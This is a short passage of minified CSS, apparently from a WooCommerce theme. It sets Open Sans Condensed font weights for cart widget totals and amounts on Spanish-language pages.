Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-es_ES .woocommerce .cart-wrapper .cart-content .total strong{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-es_ES .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}